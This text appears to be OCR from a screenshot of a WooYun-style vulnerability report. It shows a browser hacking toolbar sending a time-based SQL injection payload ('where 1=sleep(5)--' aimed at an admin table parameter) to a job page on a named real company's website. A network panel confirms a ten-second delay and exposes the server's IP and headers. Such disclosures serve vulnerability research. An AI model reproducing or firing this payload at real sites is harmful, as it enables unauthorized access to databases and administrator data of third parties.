 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
-商业|房地产|项目代理|招...
www.yongmaogroup.com/job/job.php?lang=cn&id=2&settings[met_column]=met_adm
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
http://www.yongmaogroup.com/job/job.php?lang=cn&
id=2&settings[met_column]=met_admin_table%20where%201=sleep%285%29--
Split URL
Execute
Enable Post data Enable Referrer
设为首页 | 收藏本站 | 繁体中文 | WAP | English
永茂商业运营管理有限公司
优化推广-SEO参数设置-头部优化文字
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET job.php?lang= 200 OK yongmaogroup.com 11.7 KB 211.149.128.41:80 10.3s
参数 头信息 响应 HTML 缓存 Cookies
响应头信息 原始头信息
Connection keep-alive
Content-Length 11946
Content-Type text/html;charset=utf-8
Date Tue, 29 Dec 2015 13:25:51 GMT
Server Microsoft-IIS/8.0
Via 1.0 WT263CDN-29975111 (squid/3.0.STABLE20)
X-Cache MISS from WT263CDN-29975111
X-Cache-Lookup MISS from WT263CDN-29975111:80
www.wooyun.org